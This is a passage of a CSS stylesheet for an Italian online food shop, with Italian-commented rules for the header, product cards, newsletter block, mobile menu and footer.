}

.manufacturer-info li{
margin-left: 15px;
}
.mobile_view{
        display: none !important;
    }
/*Phone Tablet*/
@media only screen and (max-width:320px){
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
    .no_mobile{
        display: none;
		margin-left: 0px !important;
    }
	.mobile_view{
        display: inline !important;
    }
	#filterpro .option_box{
	width: 100% !important;
}
}
@media only screen and (min-width:321px) and (max-width:768px){


	.pavcol-lg-3 {
    width: 100% !important;
}
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	#filterpro{
		float: left !important;
	}
	#filterpro_box .clear_filter{
		    margin-left: 20px;
			float: left !important;
			    color: #888888 !important;
	}
	#filterpro_box .box-heading {
    color: #2e3a47;
    float: left;
    float: left;
    font-size: 15px !important;
}
	#footer .col-lg-20 {
    width: 100% !important;
}
    .no_mobile{
        display: inline;
    }
	.mobile_view{
        display: inline !important;
    }
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
/*#filterpro .option_box{
	width: 100% !important;
}edit*/
}

/* #pav-slideshow{
	margin-bottom: -30px;
} */
.usp-hp{
  padding: 50px 0px;
  border-bottom: 1px solid lightgray;
}
.usp-box{
  max-width: 299px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
}
.usp-title h3{
  line-height: 27px;
  font-size: 24px;
  color: #0B8C64;
  font-weight: 600;
}
.usp-desc h4{
  font-size: 15px;
  line-height: 25px;
}
.pavcol-lg-3 {
   width: 33.33333%;
 }

 pavcol-lg-5 {
   width: 20% !important;
 }

 mentre .pavcol-lg-5 {
 float: left !important;
 padding-left: 9px !important;
 padding-right: 9px !important;
 position: relative !important;
}

#header #cart {
    /*position: absolute !important;
    margin-top: -150px !important;
    margin-left: -175px !important;
    z-index: 9999 !important;*/
}

.pull-left{
	/*display:none !important;*/
}

.buttons-wrap{
	display:none !important;
}

/* .img-responsive {
    height: auto !important;
    width: 100% !important;
} */

/*.blog-body .image img{
	width: 100% !important;
	height: auto !important;
}*/

/*BOTTONE ACQUISTA*/

.wishlist{
	display: none !important;
}

.compare{
	display: none !important;
}

.btn.btn-shopping-cart{
	width: 100% !important;
	background: #0B8C64 !important;
	text-transform: uppercase !important;
	    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important;
}

.btn.btn-shopping-cart > * {
    float: none !important;
}

.category-description h2{
	font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price {
    font-size: 35px !important;
    text-transform: uppercase;
    color: #0B8C64 !important;
    font-weight: 600 !important;
    text-align: left !important;
    font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price .price-old {
}

.heighlight {
	border-top: none !important;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Ubuntu', sans-serif !important;
}

hr {
	border-top: none !important;
}

.box .box-heading{
	text-align: center !important;
}

.btn.btn-theme-default{
	background-color: #0B8C64 !important;
}

.panel-body {
    padding: 0 !important;
}

/*FILTRI*/
.attribute_box .option_box{
	display: none !important;
}

/*FOOTER*/

#footer .col-lg-20{
	width: 25% ;
}

#footer .box-content li{
	line-height: 40px;
}

/*PRE FOOTER*/

.blog-item {
    padding: 0px 10px 0 10px !important;
    float: left !important;
	min-height: 80px;
}

.blog-title, #blog-info .blog-title{
	/*margin-left: 45px !important;*/
    line-height: 20px !important;
}

.blog-item .image.pull-left{
	margin-right:5px !important;
}

.home_blog h2{
	text-align:left !important;
	margin-left: -15px !important;
    font-weight: 600 !important;
    font-size: 22px !important;
    border-bottom: #7B8086 1px solid !important;
    color: #7B8086 !important;
}
.latest_blog .description{
	min-height:405px !important;
}
/*VARIE*/
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after{
	border:5px solid #F9F8F7 !important;
}

#filterpro .option_box{
	/*min-width: 275px !important;*/
	height: 90px !important;
}

#filterpro table {
    margin-bottom: 5px !important;
    float: left !important;
    margin-top: 10px !important;
	margin-left: 28px !important;
	background-color: inherit !important;
}

#filterpro .collapsible {
    margin-top: -5px !important;
}

#filterpro select {
    width: 256px !important;
}

/*PAGINA ACCOUNT*/

.voce-account{
line-height: 30px !important;
font-size: 16px !important;
border-bottom: 1px solid #D6D6D6;
}

.form-account{
	width: 100%;
	height: 40px;
}

/*@media (max-width: 400px) {
	.product-cols{
		width: 100% !important;
	}
}*/

@media only screen and (max-width: 320px) {
.no_mobile{
    display: inherit !important;
    margin-left: 0px!important;
    width: 300px;
}

}

.cart-info table tr td img{
	width: auto !important;
}

.img-captcha-ok{
	width:20% !important;
}

/*MODIFICHE 28-06-16*/

.by_manufacturer{
	font-size:12px;
	font-weight:400;
	font-style:italic;
	text-transform:capitalize;
}

.name_manufacturer{
	font-weight:500;
	font-size: 11px
}

.order-content img{
	width:auto;
}

#blog-info .blog-title {
   line-height: 32px !important;
}

.clearfix a {
   color: #0B8C64;
}

/*MODIFICHE 30/06/2016*/

.newsletter_titolo{
	background-color: #323232 !important;
	color: #fff !important;
}

/*MODIFICHE 06/07/2016*/

.blog-bottom{
	display:none;
}

.blog-meta .author {
	display: none;
}

.blog-meta .publishin {
	display: none;
}
.blog-meta .hits{
	display: none;
}
.blog-meta .comment_count{
	display: none;
}

/*MODIFICHE 11/07/2016*/

/* .pavcarousel .carousel-inner{
	text-align: left !important;
} */

/* .pavcarousel .carousel-inner .action{
	margin-top: 20px !important;
} */

/*MODIFICHE 12/07/2016*/

.produttori-name a{
	font-weight: bold;
    text-transform: uppercase;
}

.blog-titolo{
	background-image: url("https://www.madeinmasseria.it/image/data/banner/banner-footer-blog.jpg");
    height: 135px;
    width: 100%;
    background-size: cover;
}

/*MODIFICHE 30/08/2016*/
#footer .box .box-heading::before{
	display: none;
}

#footer .box .box-heading::after{
	display: none;
}
.sidebar .box .box-heading::before{
	display: none;
}

.sidebar .box .box-heading::after{
	display: none;
}
/*.box .box-heading::before{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}

.box .box-heading::after{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}*/

.nopadding .box-heading span {
	line-height: 50px !important;
}

.newsletter_titolo{
	display: none;
}

.blog_titolo{
	display: inline !important;
	background-color: #323232!important;
    color: #fff!important;
}

.box .box-heading span{
	color: #cbcad0;
    /*font-size: 25px;*/
    font-weight: bold;
}

#footer span{
	color: #0B8C64;
    font-size: 25px;
    font-weight: 500;
}

/*BLOG h1 - h2 - h3*/

.blog-content h2{
	font-size: 22px;
}

.blog-content h3{
	font-size: 18px;
}

/*Roberto*/
.titolo-categoria {
    font-size: 30px;
    font-weight: 600;
    color: #0B8C64;
    margin-top: -5px;
    text-transform: none;
    line-height: 28px;
    font-family: "Source Sans Pro",sans-serif;
}

@media (max-width: 767px) {
	.bannercontainer{
		display:none;
	}
}
.richiesto {
  color: black !important;
  float: right !important;
}

.richiesto-cf {
  color: black !important;
  float: right !important;
}

@media (width: 2560px) {
  .richiesto {
    padding-right: 500px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1440px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1366px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1024px) {
  .richiesto {
    padding-right: 390px;
  }
  .richiesto-cf {
    padding-right: 355px;
  }
}

@media (width: 768px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 250px;
  }
}

@media (width:425px) {
  .richiesto {
    padding-right: 330px;
  }
  .richiesto-cf {
    padding-right: 290px;
  }
}

@media (width: 375px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 240px;
  }
}

@media (width: 320px) {
  .richiesto {
    padding-right: 220px;
  }
  .richiesto-cf {
    padding-right: 190px;
  }
}

/*------------RESTYLING------------*/

/*HEADER*/

.btn-registrati{
  display: inline-block;
}

.btn-registrati a{
  color: #FFF !important;
  text-decoration: none;
  background-color: #0B8C64;
  color: #fff;
  padding: 5px;
}

.btn-registrati a:hover{
  background-color: #528237;
}

.welcome .fa{
  margin-right: 2px;
}

.testo_benvenuto{
  color: #0B8C64;
  font-weight: 600;
  text-transform: uppercase;
}

.testo_benvenuto span{
  color: #0B8C64;
}

/* .cerca-carrello{
  margin: 10px 0 0 0;
} */

.cart-inner #cart-total{
    color: #272727;
    /* font-weight: 600; */
    font-size: 12px;
}
.cart-inner #cart-total .total-euro{
    font-weight: 700;
}

#search .btn-default{
    border-radius: 0;
    background-color: #0B8C64;
    border-color:#0B8C64;
}

#search .btn-default:hover{
    background-color: #111;
}

.cerca-header .input-cerca, .cerca-header .btn-cerca{
  height: 37px;
}

.menu-principale a:hover {
  color: #FFF !important;
  background-color: #0B8C64 !important;
}

.menu-principale .dropdown-submenu li a:hover{
  color:#323232 !important;
  background-color: transparent !important;
}

.menu-principale .dropdown-menu li a:hover{
  color:#0B8C64 !important;
  background-color: transparent !important;
}

@media (max-width: 1200px){
  .pav-megamenu .navbar-nav > li a{
    font-size: 15px;
  }

  /* #header #cart .heading {
    width: 200px;
} */

#header-main #logo-theme a{
     background: url('../image/logo-madeinmasseria-1024.svg') no-repeat;
    display: block;
    width: 185px;
    height: 50px;
    margin-top: 10px;
    margin-left: -10px;
}

/* #header #cart .heading {
    padding-top: 5px;
} */

#header #cart .media .icon-cart{
    top: 3px;
}

.pav-megamenu .navbar-nav > li.first > a{
  padding-left: 0;
}

#header #cart .media h4{
  line-height: 0;
}
}

@media (min-width: 768px){
 .nascondi-desktop{
  display: none;
 }
}

@media (max-width: 768px){
 .nascondi-desktop{
  display: inline-table;
 }

.cerca-mobile{
  padding-top: 15px;
}

#header-main #logo-theme {
    padding: 0;
}

.pav-megamenu .navbar{
  margin-top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}
/* 
#header #cart .heading {
    padding-top: 10px;
} */

#header #cart .media a {
    padding-left: 5px;
}

#header #cart .heading{
  width: auto;
}
/* #header-main #logo {
  margin-top: 20px;
  padding: 0px;
} */
}
.header-mobile .row{
  display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.header-mobile .icon-cart{
    border-radius: 50%;
    background: #0B8C64 url(../image/icon-cart-mobile.png) no-repeat center !important;
}


.header-mobile .megamenu .navbar-toggle{
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0 13px;
    border-radius: 4px;
    border: none;
}

.header-mobile .pav-megamenu{
  padding-top: 0;
}

.header-mobile .cart-top .heading.media{
  float: right;
  padding: 0;
}

.header-mobile #cart .heading{
  position: relative !important;
}

/* .header-mobile .cart-top{
  padding-top: 15px;
  padding-right: 5px;
} */

.header-mobile #header-main{
  min-height: auto !important;
}

.header-mobile .cart-inner #cart-total, .header-mobile .cart-inner #cart-total2{
  font-weight: bold;
  font-size: 9px;
  color: #f66d6d;
  z-index: 999;
  background-color: #ff470f;
  padding: 0 4px;
  color: #fff;
  border-radius: 100%;
  position: absolute;
  top: 0px;
  left: 25.5px;
}

@media (max-width: 425px){
.header-mobile #header-main #logo-theme a{
    margin-left: -25px !important;
}
}

@media (max-width: 320px){
.header-mobile #header-main #logo-theme a{
    margin-left: -40px !important;
}
}

@media (max-width: 991px) and (min-width: 767px){
  .pav-megamenu .megamenu{
        padding-top: 0;
  }

/* .cerca-carrello {
    margin: 0;
} */
#header-main #logo-theme {
    padding: 0;
}
.pav-megamenu .navbar{
  margin-top: 0;
}
#header #cart .heading {
    width: auto;
}

#search{
  top: 10px;
}

.navbar-toggle{
  margin-top: 18px;
}
}

@media (max-width: 991px){
/*  #pav-slideshow {
    margin-top: 70px;
} edit */

/* .header-mobile #header-main {
    width: 100%;
    position: fixed;
    background: white;
    top: 0;
    bottom: auto;
    z-index: 999;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    -moz-box-shadow:    0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    box-shadow:         0px 1px 6px 0px rgba(50, 50, 50, 0.38);
} */
.header-mobile{
  margin-bottom: 20px;
}
}


/*MODIFICHE PATRIZIA*/


.fai-la-spesa{
  color:#0B8C64;
}
.frasi-sotto-menu{
  margin-top: 15px;
  font-size: 15px;
}

.frasi-sotto-menu span{
 font-weight: bold; 
}

.frasi-mobile{
  text-align: center;
  line-height: 12px;
  font-weight: bold;
  padding-bottom: 15px;
  padding-top: 15px;
}



/*FINE MODIFICHE PATRIZIA*/

/*HOMEPAGE*/

.page-home .box .box-heading {
    color: #272727;
    padding: 20px 0px;
}
.page-home .box.orange span.title {
  font-size: 28px;
}

/*MENU CATEGORIE*/

.menu-categorie-verticale .box-heading{
    font-family: 'Source Sans Pro', sans-serif !important;
    text-align: left !important;
    margin-top: 0 !important;
}

/*PRODOTTI*/

.product-meta-new .name a{
    font-weight: 600 !important;
    font-size: 14px;
    text-transform: none;
    text-align: left;
}

.product-meta-new .name{
    text-align: left;
    min-height: 35px;
}

.product-meta-new .by_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
}

.product-meta-new .name_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
}

.product-meta-new .price{
  text-align: left;
  margin-top: 0px;
}

.product-meta-new .cart{
  margin-top: 15px;
}

.product-meta-new .btn.btn-shopping-cart{
  background-color: #71bf44 !important;
  display: none; 
}

.product-meta-new .btn.btn-shopping-cart span{
  font-weight: 600;
}

.product-meta-new .fa-shopping-cart:before{
  content: "\f291";
}

.product-block-new{
  padding: 10px;
  border: 1px solid #e6e6e6;
  margin-bottom: 15px;
  background-color: #fff;
  box-shadow: 0px 2px 6px #00000029;
  border-radius: 20px;
}
.product-block-new img{
  border-radius: 10px;
}


.produttori-hp-new .btn.btn-shopping-cart{
  width: auto !important;
  background-color: #71bf44 !important;
}

.produttori-hp-new .name{
  margin-bottom: 0;
}


@media (max-width: 425px){
  /* .product-block-new{
    min-height: 370px;
  } */

  .product-block-new .name{
    height: 65px !important;
  } 
}

/* @media (max-width: 991px){
  .prodotti-piu-visti-home, .piu-acquistati-carousel, .ultimi-arrivi-carousel, .produttori-hp-new, .diventa-produttore-carousel{
    display: none;
  }
} */



/*BANNER HOMEPAGE*/

.dal-produttore .titolo, .diventa-produttore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
}

.sei-rivenditore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
}

.sei-rivenditore .testo{
  color: #fff;
}

.dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
  padding-bottom: 15px;
}

.btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
  border-radius: 0;
  background-color:#0B8C64;
  margin-top: 25px;
}

.btn-chisiamo:hover, .btn-contattaci:hover, .btn-diventa-produttore:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a:hover, .btn-contattaci a:hover, .btn-diventa-produttore a:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a, .btn-contattaci a, .btn-diventa-produttore a{
  color: #FFF;
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  padding: 0 20px;
}

.dal-produttore .testo, .sei-rivenditore .testo, .diventa-produttore .testo{
    font-size: 18px;
    line-height: 26px;
    padding-top: 10px;
    text-align: justify;
    font-weight: 500;
}

.dal-produttore, .diventa-produttore{
  background-image: url("../image/paper.jpg");
  color: #323232;
  padding: 25px 0;
}

.sei-rivenditore{
  background-image: url("../image/bg-nero.jpg");
  color: #323232;
  padding: 25px 0;
}

.dal-produttore p, .sei-rivenditore p, .diventa-produttore p{
  margin: 25px;
}
.dal-produttore span, .sei-rivenditore span{
  color:#0B8C64;
}

@media (max-width: 992px){

  .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    float: none !important;
  }

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div{
    padding: 10px 0;
  }

  .dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
    padding: 0;
  }

  .dal-produttore, .sei-rivenditore, .diventa-produttore{
    padding: 0;
    text-align: center;
  }
}

@media (max-width: 425px){

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div {
    padding: 5px 0;
  }

  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    line-height: 45px;
    font-size: 38px;
  }

  .btn-contattaci, .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    margin:0;
  }

  .sei-rivenditore .immagine img{
    width: 40px;
  }

  .diventa-produttore .immagine img{
    width: 60px;
  }

    .dal-produttore .immagine img{
    width: 250px;
  }

  .dal-produttore .container, .sei-rivenditore .container, .diventa-produttore .container {
    padding: 5px 0;
  }
}

@media (max-width: 470px){
  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    padding: 5px 15px;
  }
}

.banner-categorie-mobile{
  text-align: center;
}

.banner-categorie-mobile img{
  padding: 5px 0;
}

.btn-scopri-categorie-mobile{
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
  margin-top: 20px;
}

.btn-scopri-categorie-mobile a{
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.btn-scopri-categorie-mobile a:before{
  content: "\f02c";
    font-family: FontAwesome;
    display: inline-block;
    width: auto;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 1px 8px;
}

/*MODULO NEWSLETTER HOME*/

.iscriviti-newsletter{
  /* background-image: url("../image/bg-nero.jpg"); */
  background: #0B8C64;
  color: white;
}

.titolo-newsletter{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 20px;
  font-weight: 400;
  /* margin: 25px 0 !important; */
}

.icona-newsletter{
  padding: 32px 0;
}

.iscriviti-newsletter .newsletter_block {
    overflow: inherit;
    margin: 0;
}

.form-iscrizione-newsletter{
  padding: 23px 0;
}

.form-iscrizione-newsletter .form-control{
  margin:0; 
  height: 45px;
  border-radius: 15px!important;
  width: 100%;
}

.form-iscrizione-newsletter .button_mini{
    height: 45px;
    border-radius: 13px;
    font-size: 16px;
    padding: 0 25px;
    margin-left: 10px;
    /* font-weight: 600; */
}
.iscriviti-newsletter .container{
  display: flex;
  align-items: center;
}

@media (max-width: 992px){
  .iscriviti-newsletter{
    text-align: center;
  }

  .form-iscrizione-newsletter .input-group{
    display: inline-table;
  }

  .icona-newsletter{
    text-align: right;
  }

  .titolo-newsletter{
    text-align: left;
  }
}
@media (max-width: 992px) and (min-width: 767px){

  .titolo-icona-newsletter{
    margin-left: 25px;
  }
}

@media (max-width: 767px){
  .titolo-newsletter{
    font-size: 22px;
    /* line-height: 50px; */
    text-align: center;
    margin: 15px auto !important;
  }

  .form-iscrizione-newsletter {
    padding: 0 20px;
}
}

/*BLOCCHI USP*/

.usp-blocks{
  margin-top: 35px;
  border-bottom: 1px solid lightgray;
}

.usp-blocks .titolo{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 22px;
  font-weight: 600;
  color: #262628;
  letter-spacing: -2px; /*MODIFICA PER FIREFOX*/
}

.usp-blocks .titolo span{
  color: #0B8C64 !important;
  /* font-size: 14px !important;
  font-weight: 700 !important; */
}

.usp-blocks .descrizione{
    color: #262628;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}

.usp-single{
  /* padding-bottom: 35px; */
  border-right: 1px solid lightgray;
  margin-bottom: 30px;
  /* min-height: 91px; */
}
.usp-single:last-of-type {
  border: none;
}


/*FOOTER*/

/* .page-home .footer-top .box .box-heading{
  font-family: 'Source Sans Pro', sans-serif !important;
  margin-top: 20px;
} */

.page-home .footer-top .box .box-heading span{
  font-size: 18px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

/* #footer .footer-top .custom {
    padding: 0;
} */

/* #footer .footer-top .custom li:before{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 0;
    width: 1.1em;
    font-weight: 600;
} */

#footer .footer-top .custom li{
    line-height: 27px;
    color: #262628;
}

.col-01-footer li:before{
  display: none !important;
}

/* .col-02-footer .box-heading{
  margin-left: 12px;
} */

@media (max-width: 992px){
.container .usp-blocks{
    background-color: #f4f4f4;
  }

.usp-blocks{
  padding: 25px 15px;
  margin-top: 0;
}

.usp-blocks .testo{
  margin-bottom: 25px;
}

#footer .footer-top .custom {
    padding: 0 15px;
}
}

/*MENU MOBILE*/

.home-menu-mobile, .contatti-menu-mobile, .produttori-menu-mobile{
  background-color: #ececec;
  color: #323232 !important;
  font-weight: 600 !important;
  list-style-type: none;
} 


.home-menu-mobile a, .contatti-menu-mobile a, .produttori-menu-mobile a{
  color: #323232 !important;
  font-weight: 600 !important;
  cursor: pointer;
}

.accedi-mobile{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;
}

.accedi-mobile a{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;

}

.home-menu-mobile:before{
    content: "\f015";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
} 

.contatti-menu-mobile:before{
    content: "\f0e0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.produttori-menu-mobile:before{
    content: "\f0c0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.accedi-mobile:before{
    content: "\f085";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
}



/*----------MODIFICA CLASSI (DA VERIFICARE)------------*/
@media (max-width: 992px){
#content {
    min-height: auto;
    margin-bottom: 0;
}
}

@media (max-width: 992px) and (min-width: 769px){
  .navbar-collapse.collapse {
    display: none !important;
}
}

@media (max-width: 767px){
  .hidden-xs{
    display: none !important;
  }
}


/*----------FINE TUNING-----------*/

.page-category .product-meta-new .cart .fa-shopping-cart:before{
 
}

.page-category .product-meta-new .btn.btn-shopping-cart{
  padding: 0;
}

.page-category .productcarousel .btn-shopping-cart span{
  padding: 0;
}

/*.page-category .product-meta-new .name a{
    min-height: 62px;
  }
*/
.page-category .product-meta-new .fix-min-height{
    height: 0px !important;
  }

@media (max-width: 425px){
  .product-meta-new .name a{
    min-height: 85px;
  }

  .product-meta-new .fix-min-height{
    height: 0px !important;
  }

  .paypal p{
    margin: 20px 0 10px;
  }
}

.fix-min-height{

}

/*-----MENU MOBILE-----*/

.offcanvas-menu {
    position: fixed;
    overflow: inherit;
}

/*-----ACCESSO MOBILE-----*/

.accedi-menu-mobile{
    color: #fff;
    padding: 10px;
    background-color: #0B8C64;
}
.offcanvas-menu ul.megamenu > li > a:first-of-type{
  box-shadow: none!important;
}
.href-accedi-mobile{
    float: right;
    padding: 0 !important;
    color: #fff !important;
    text-transform: initial !important;
    width: 75%;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-weight: 600;
    text-decoration: underline;
}

.href-logout-mobile{
  padding: 5px 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* .href-logout-mobile:before{
  content: "\f08b";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
} */

.accedi-menu-mobile b{
  display: none !important;
}

/*-----AVVISI HEADER MOBILE-----*/

@media (max-width: 768px){
.success, .warning, .attention, .information {
    margin-top: 85px;
}

#pav-slideshow {
    margin-top: 0;
}

#breadcrumb{
  margin-top: 80px;
}
}

/*------TRUSTPILOT------*/

.star-rating.star-4 .star-1{
      background-color: #b14343 !important;
  }

/*
giorni di spedizione
*/

.giorni-spedizione{
  display: inline-block;
  /* padding-top: 30px; */
  padding-left: 0;
  padding-right: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0px;
  margin: 10px 0px;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.titolo-giorni-spedizione{
  font-weight: 500;
  color: #706F6F;
  font-size: 18px;
  /* text-transform: uppercase; */
}

.spedizione-si, .spedizione-no{
  float: left;
  padding: 5px 10px 0 0;
}

.spedizione-si:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #0B8C64;
}

.spedizione-no:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #b5b5b5;
}

/*------------------------*/
/*-----RESTYLING 2018----*/

/*header*/

#search .form-control{
  border-radius: 10px 0 0 10px;
  
  height: 30px;
  font-size: 12px;
}

#search .btn-default{
  border-radius: 0 10px 10px 0;
  height: 30px;
}
#search .btn-lg{
  padding: 0px 10px!important;
}

#header #cart .media .icon-cart{
  top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}

.menu-full-width{
  background-color: #0B8C64;
  height: 30px;
}

.pav-megamenu .navbar{
  margin-top: 0;
}
.header-flex{
  display: flex;
  align-items: center;
}
.pav-megamenu .navbar-nav > li > a{
  padding: 0px 10px;
 color: #000;
 font-size: 14px;
 /* font-weight: 300; */
 /* border-left: 1px solid #b76b68; */
}
/* 
.pav-megamenu .navbar-nav > li.first > a:hover, .pav-megamenu .navbar-nav > li > a:hover{
  font-weight: 300;
  border-color: transparent !important;
} */

#header-main #logo-theme {
    padding: 0;
}

#header-main #logo-theme a{
  width: 190px;
  margin-top: 7px !important;
}

/* .cerca-carrello {
    margin: 15px 0 0 0;
    display: inline-block;
} */

#header #cart .media h4{
  line-height: 0;
}

#topbar{
  padding-top: 5px;
  min-height: 0;
  border-bottom: 1px solid lightgray;
}

.voci-header {
    margin-bottom: 6px;
}

.btn-registrati a{
  padding: 7px 5px;
}

/* mega menu*/

.pav-megamenu .dropdown-menu{
  min-width: 750px;
}

.pav-megamenu .level2{
  min-width: 120px;
}

.pav-megamenu .dropdown-menu li a{
  background: none;
  font-size: 16px !important;
  padding: 0 0 0 5px;
}

.pav-megamenu .dropdown-menu li a:before{
  content: '\f105';
  font-family: 'FontAwesome';
  color: #75716C;
  float: left;
  font-weight: 500;
}

/*.bannercontainer.banner-fullwidth {
    margin-top: 85px !important;
}*/

.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before{
  color: #FFF !important;
}

#search .btn-lg{
  line-height: 1.1;
}

@media (max-width: 1024px){
  .menu-full-width{
    margin-top: 5px;
  }
}

.cerca-mobile{
  padding: 0 15px 15px;
}

.container-header-mobile{
  display: inline-block;
  padding-bottom: 7px;
}

@media (max-width: 991px){
  .stickyheader #header-main {
    height: 120px;
    background: white;
}
}

@media (max-width: 425px){
.menu-principale{
  margin-top: 10px;
}
#header-main #logo {
  /* margin-top: 20px; */
  padding: 0px!important;
}
#header-main .shopping-cart{
  margin-top: 0px;
}


.container-header-mobile{
  padding-bottom: 0;
  margin-top: 10px;
}
}

/*STICKY HEADER*/

.stickyheader {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 990;
  background-color: #FFF;
  /* height: 60px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
  /*display: none !important;*/
}

.header-normale{
  z-index: 185;
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
}

.stickyheader #topbar{
  display: none;
}

.stickyheader #header-main #logo-theme a {
    width: 180px;
    margin-top: 5px !important;
    height: 55px;
}

/* .stickyheader .cerca-carrello {
  margin: 10px 0 0 0;
} */

.stickyheader #header-main{
  /* min-height: 90px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

.stickyheader .menu-full-width{
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

/*frasi sotto menu mobile*/

@media (max-width: 991px){

  .frasi-sotto-menu{
 display: none;
  }

.page-home .frasi-sotto-menu{
  margin-top: 75px;
  display: inherit !important; 
  }
}

/*
footer
*/

.firma-footer{
  margin-right: 35px;
  display: inline-block;
  float: right;
}

#powered a {
    color: #ffffff;
}

#powered a:hover {
    color: #ececec;
}

@media (max-width: 425px){
  .copyright{
    text-align: center !important;
    margin-bottom: 15px;
  }

  #powered{
    padding: 15px 0;
  }

  .paypal{
   margin-top: 8px;
   text-align: right;
 }
}


/*
sezione produttori
*/


/* #manufacturers-hp .action{
  margin-top: 5px !important;
} */

/*
categorie
*/



#breadcrumb .breadcrumb li a span {
    color: #0B8C64;
    display: inline-block;
    zoom: 1;
    text-transform: none;
}

#breadcrumb .breadcrumb li.last a span {
    color: #0B8C64;
}

.breadcrumb > li + li:before{
